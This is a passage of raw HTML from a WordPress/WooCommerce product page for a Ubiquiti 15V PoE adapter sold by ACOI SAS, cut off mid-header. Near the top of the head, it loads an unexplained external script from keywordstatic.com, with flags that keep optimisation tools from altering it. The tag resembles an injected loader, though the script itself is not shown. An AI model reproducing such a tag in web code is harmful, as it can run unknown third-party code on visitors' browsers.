

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://acoi.com.co/producto/adaptador-poe-ubiquiti-15v/
body_size: 17366
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">

<!-- wp_header -->
<script>(function(html){ html.className = html.className.replace(/\bno-js\b/,'js'); if (html.classList) { html.classList.add( 'js' ); } else { html.className += ' js'; } })(document.documentElement);</script><style type="text/css">.js.csstransitions .module.wow, .js.csstransitions .themify_builder_content .themify_builder_row.wow, .js.csstransitions .module_row.wow, .js.csstransitions .builder-posts-wrap > .post.wow, .js.csstransitions .fly-in > .post, .js.csstransitions .fly-in .row_inner > .tb-column, .js.csstransitions .fade-in > .post, .js.csstransitions .fade-in .row_inner > .tb-column, .js.csstransitions .slide-up > .post, .js.csstransitions .slide-up .row_inner > .tb-column { visibility:hidden; }</style><title>ADAPTADOR PoE UBIQUITI 15V &#8211; ACOI SAS</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ACOI SAS &raquo; Feed" href="https://acoi.com.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="ACOI SAS &raquo; Feed de los comentarios" href="https://acoi.com.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ACOI SAS &raquo; Comentario ADAPTADOR PoE UBIQUITI 15V del feed" href="https://acoi.com.co/producto/adaptador-poe-ubiquiti-15v/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/acoi.com.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='themify-builder-style-css' href='https://acoi.com.co/wp-content/themes/themify-corporate/themify/themify-builder/css/themify-builder-style.css?ver=2.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://acoi.com.co/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://acoi.com.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://acoi.com.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://acoi.com.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='themify-framework-css' href='https://acoi.com.co/wp-content/themes/themify-corporate/themify/css/themify.framework.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://acoi.com.co/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://acoi.com.co/wp-content/plugins/ajax-search-lite/css/style-simple-grey.css?ver=4.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://acoi.com.co/wp-content/themes/themify-corporate/style.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-media-queries-css' href='https://acoi.com.co/wp-content/themes/themify-corporate/media-queries.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7COpen+Sans%3A400%2C300%2C600%2C700%7CCopse&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://acoi.com.co/wp-content/themes/themify-corporate/themify/themify-icons/themify-icons.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icon-font-css' href='https://acoi.com.co/wp-content/themes/themify-corporate/themify/fontawesome/css/font-awesome.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='themify-customize-css' href='https://acoi.com.co/wp-content/uploads/themify-customizer.css?ver=24.11.01.08.30.10' type='text/css' media='all' />
<link rel='stylesheet' id='customizer-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%7CExo&#038;subset=latin&#038;ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://acoi.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/acoi.com.co\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.3.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://acoi.com.co/wp-json/" /><link rel="alternate" type="application/json" href="https://acoi.com.co/wp-json/wp/v2/product/4948" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://acoi.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel="canonical" href="https://acoi.com.co/producto/adaptador-poe-ubiquiti-15v/" />
<link rel='shortlink' href='https://acoi.com.co/?p=4948' />
<link rel="alternate" type="application/json+oembed" href="https://acoi.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facoi.com.co%2Fproducto%2Fadaptador-poe-ubiquiti-15v%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://acoi.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facoi.com.co%2Fproducto%2Fadaptador-poe-ubiquiti-15v%2F&#038;format=xml" />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="BQ1eJqljcQgBZnOXHnsBrhE3ubEU7XxpnWgOZR7HFbE" />





<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">

	<style>
	@-webkit-keyframes themifyAnimatedBG {
		0% { background-color: #33baab; }
100% { background-color: #e33b9e; }
50% { background-color: #4961d7; }
33.333333333333% { background-color: #2ea85c; }
25% { background-color: #2bb8ed; }
20% { background-color: #dd5135; }

	}
	@keyframes themifyAnimatedBG {
		0% { background-color: #33baab; }
100% { background-color: #e33b9e; }
50% { background-color: #4961d7; }
33.333333333333% { background-color: #2ea85c; }
25% { background-color: #2bb8ed; }
20% { background-color: #dd5135; }

	}
	#footerwrap,.themify_builder_row.animated-bg {
		-webkit-animation: themifyAnimatedBG 30000ms infinite alternate;
		animation: themifyAnimatedBG 30000ms infinite alternate;
	};
	</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
					<!-- equalcolumn-ie-fix.js -->
					<!--[if IE 9]>
						<script src="https://acoi.com.co/wp-content/themes/themify-corporate/themify/themify-builder/js/equalcolumn-ie-fix.js"></script>
					<![endif]-->
					<script type="text/javascript">                    function isSupportTransition() {
                    var b = document.body || document.documentElement,
                    s = b.style,
                    p = 'transition';

                    if (typeof s[p] == 'string') { return true; }

                    // Tests for vendor specific prop
                    var v = ['Moz', 'webkit', 'Webkit', 'Khtml', 'O', 'ms'];
                    p = p.charAt(0).toUpperCase() + p.substr(1);

                    for (var i=0; i<v.length; i++) {
                        if (typeof s[v[i] + p] == 'string') { return true; }
                        }
                        return false;
                        }
                        if ( isSupportTransition() ) {
                        document.documentElement.className += " csstransitions";	
                        }
            </script>				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<meta name="theme-color" content="#140FBD">
						            <style>
				            
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 50%;
						margin: 0% 100% 0% 100%;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
						@media only screen and (min-width: 641px) and (max-width: 1024px) {
							.asl_w_container {
								width: 100% !important;
							}
						}
								            </style>
			            <link rel="icon" href="https://acoi.com.co/wp-content/uploads/2016/01/logo_acoi_2015-100x100.png" sizes="32x32" />
<link rel="icon" href="https://acoi.com.co/wp-content/uploads/2016/01/logo_acoi_2015.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://acoi.com.co/wp-content/uploads/2016/01/logo_acoi_2015.png" />
<meta name="msapplication-TileImage" content="https://acoi.com.co/wp-content/uploads/2016/01/logo_acoi_2015.png" />
		<style type="text/css" id="wp-custom-css">
			[themify_team_posts style="grid3" display="excerpt" limit="4" image_w="362" image_h="362"]
						</style>
		
</head>

<body class="product-template-default single single-product postid-4948 theme-themify-corporate woocommerce woocommerce-page woocommerce-no-js skin-default webkit not-ie default_width no-home no-touch has-fixed-header elementor-default elementor-kit-5130 sidebar1">
<div id="pagewrap" class="hfeed site">

	<div id="headerwrap">

		
		<header id="header" class="pagewidth clearfix" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

        	
			<div class="logo-wrap">
				<div id="site-logo"><a href="https://acoi.com.co" title="ACOI SAS"><span>ACOI SAS</span></a></div>														<div id="site-description" class="site-description"><span>Soluciones en automatización para tu negocio</span></div>
							</div>

			<a id="menu-icon" href="#mobile-menu"></a>
			<div id="mobile-menu" class="sidemenu sidemenu-off">

					<div class="social-widget">
						<div id="themify-social-links-1005" class="widget themify-social-links"><strong class="widgettitle">Encuéntranos en:</strong><ul class="social-links horizontal">
							<li class="social-link-item google font-icon icon-medium">
								<a href="https://www.facebook.com/Acoi-SAS-734483039944312/info/?tab=page_info" title="Google+" ><i class="fa fa-google-plus" ></i>  </a>
							</li>
							<!-- /themify-link-item -->
							<li class="social-link-item facebook font-icon icon-medium">
								<a href="https://www.facebook.com/Acoi-SAS-734483039944312" title="Facebook" ><i class="fa fa-facebook" ></i>  </a>
							</li>
							<!-- /themify-link-item -->
							<li class="social-link-item 3246142215 font-icon icon-medium">
								<a href="https://api.whatsapp.com/send/?phone=573246142215&#038;text&#038;type=phone_number&#038;app_absent=0" title="3246142215" ><i class="fa fa-whatsapp" ></i>  </a>
							</li>
							<!-- /themify-link-item --></ul></div><div id="block-4" class="widget widget_block">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"></div></div>
</div>
													<div class="rss"><a href="https://acoi.com.co/feed/"></a></div>
											</div>
					<!-- /.social-widget -->

					<div id="searchform-wrap">
													<div class="asl_w_container asl_w_container_1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
			<input aria-label="Search input"
				   type='search' class='orig'
				   tabindex="0"
				   name='phrase'
				   placeholder='Search here..'
				   value=''
				   autocomplete="off"/>
			<input aria-label="Search autocomplete"
				   type='text'
				   class='autocomplete'
				   tabindex="-1"
				   name='phrase'
				   value=''
				   autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
